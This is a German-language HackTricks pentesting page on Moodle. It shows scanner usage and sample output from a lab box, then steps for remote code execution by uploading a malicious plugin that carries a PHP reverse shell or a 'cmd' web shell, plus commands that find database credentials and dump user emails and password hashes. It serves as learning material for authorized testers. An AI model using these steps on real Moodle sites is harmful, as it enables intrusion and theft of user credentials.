7 KiB

Moodle

Erlernen Sie AWS-Hacking von Grund auf mit htARTE (HackTricks AWS Red Team Expert)!

Andere Möglichkeiten, HackTricks zu unterstützen:

- Wenn Sie Ihr Unternehmen in HackTricks beworben sehen möchten oder HackTricks im PDF-Format herunterladen möchten, überprüfen Sie die ABONNEMENTPLÄNE!

- Holen Sie sich das offizielle PEASS & HackTricks-Merch

- Entdecken Sie The PEASS Family, unsere Sammlung exklusiver NFTs

- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @carlospolopm.

- Teilen Sie Ihre Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud github Repositories einreichen.

Bug-Bounty-Tipp: Melden Sie sich an bei Intigriti, einer Premium-Bug-Bounty-Plattform, die von Hackern für Hacker erstellt wurde! Treten Sie uns noch heute bei https://go.intigriti.com/hacktricks bei und beginnen Sie, Prämien von bis zu 100.000 $ zu verdienen!

{% embed url="https://go.intigriti.com/hacktricks" %}

Automatische Scans

droopescan

pip3 install droopescan

droopescan scan moodle -u http://moodle.example.com/<moodle_path>/

[+] Plugins found:

forum http://moodle.schooled.htb/moodle/mod/forum/

http://moodle.schooled.htb/moodle/mod/forum/upgrade.txt

http://moodle.schooled.htb/moodle/mod/forum/version.php

[+] No themes found.

[+] Possible version(s):

3.10.0-beta

[+] Possible interesting urls found:

Static readme file. - http://moodle.schooled.htb/moodle/README.txt

Admin panel - http://moodle.schooled.htb/moodle/login/

[+] Scan finished (0:00:05.643539 elapsed)

moodlescan

Moodlescan ist ein Tool, das speziell für die Pentest von Moodle-Instanzen entwickelt wurde. Es kann verwendet werden, um Moodle-Instanzen auf Sicherheitslücken zu scannen und potenzielle Schwachstellen zu identifizieren. Das Tool führt verschiedene Tests durch, um Informationen wie installierte Plugins, veraltete Softwareversionen und mögliche Angriffspunkte zu sammeln. Dies ermöglicht es Pentestern, Schwachstellen zu erkennen und Empfehlungen zur Verbesserung der Sicherheit von Moodle-Instanzen abzugeben.

#Install from https://github.com/inc0d3/moodlescan

python3 moodlescan.py -k -u http://moodle.example.com/<moodle_path>/

Version 0.7 - Dic/2020

.............................................................................................................

By Victor Herrera - supported by www.incode.cl

.............................................................................................................

Getting server information http://moodle.schooled.htb/moodle/ ...

server : Apache/2.4.46 (FreeBSD) PHP/7.4.15

x-powered-by : PHP/7.4.15

x-frame-options : sameorigin

last-modified : Wed, 07 Apr 2021 21:33:41 GMT

Getting moodle version...

Version found via /admin/tool/lp/tests/behat/course_competencies.feature : Moodle v3.9.0-beta

Searching vulnerabilities...

Vulnerabilities found: 0

Scan completed.

CMSMap

pip3 install git+https://github.com/dionach/CMSmap.git

cmsmap http://moodle.example.com/<moodle_path>

CVEs

Ich habe festgestellt, dass die automatischen Tools ziemlich nutzlos sind, um Schwachstellen in der Moodle-Version zu finden. Du kannst nach ihnen suchen unter https://snyk.io/vuln/composer:moodle%2Fmoodle

RCE



Du musst die Rolle Manager haben und du kannst Plugins installieren im "Website-Administration" Tab**:**

Auch wenn du Manager bist, musst du diese Option möglicherweise noch aktivieren. Du kannst sehen, wie das im Moodle-Privilege-Escalation-PoC erfolgt: https://github.com/HoangKien1020/CVE-2020-14321.

Dann kannst du das folgende Plugin installieren, das die klassische Pentest-Monkey PHP rev shell enthält (bevor du es hochlädst, musst du es dekomprimieren, die IP und den Port des Revshells ändern und es erneut komprimieren)

{% file src="../../.gitbook/assets/moodle-rce-plugin.zip" %}

Oder du könntest das Plugin von https://github.com/HoangKien1020/Moodle_RCE verwenden, um eine reguläre PHP-Shell mit dem Parameter "cmd" zu erhalten.

Um auf das bösartige Plugin zuzugreifen, musst du auf Folgendes zugreifen:

http://domain.com/<moodle_path>/blocks/rce/lang/en/block_rce.php?cmd=id

POST

Finde Datenbank-Anmeldeinformationen

find / -name "config.php" 2>/dev/null | grep "moodle/config.php"

Zugangsdaten aus der Datenbank abrufen

/usr/local/bin/mysql -u <username> --password=<password> -e "use moodle; select email,username,password from mdl_user; exit"

Bug-Bounty-Tipp: Registriere dich bei Intigriti, einer Premium-Bug-Bounty-Plattform, die von Hackern für Hacker erstellt wurde! Trete uns noch heute unter https://go.intigriti.com/hacktricks bei und verdiene Prämien von bis zu $100.000!

{% embed url="https://go.intigriti.com/hacktricks" %}

Lerne AWS-Hacking von Null auf Held mit htARTE (HackTricks AWS Red Team Expert)!

Andere Möglichkeiten, HackTricks zu unterstützen:

- Wenn du deine Firma in HackTricks beworben sehen möchtest oder HackTricks als PDF herunterladen möchtest, sieh dir die ABONNEMENTPLÄNE an!

- Hol dir das offizielle PEASS & HackTricks-Merch

- Entdecke The PEASS Family, unsere Sammlung exklusiver NFTs

- Trete der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folge uns auf Twitter 🐦 @carlospolopm.

- Teile deine Hacking-Tricks, indem du PRs an die HackTricks und HackTricks Cloud github Repositories einreichst.